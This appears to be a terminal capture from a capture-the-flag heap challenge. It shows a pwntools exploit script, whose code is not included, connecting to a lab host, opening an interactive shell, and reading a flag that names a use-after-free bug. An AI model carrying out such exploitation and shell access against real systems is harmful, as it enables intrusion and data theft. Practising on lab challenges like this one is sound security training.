 test@9-15:~$ python3 exp.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/test/.cache/
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /e
        [update]
        interval=never
[!] An issue occurred while checking PyPI
[*] You have the latest version of Pwntools (4.9.0)
[+] Opening connection to 10.0.0.10 on port 40010: Done
[*] Switching to interactive mode
$ ls
flag
heap
start.sh
$ cat flag
flag{easyNoTe_use_After_fRee}$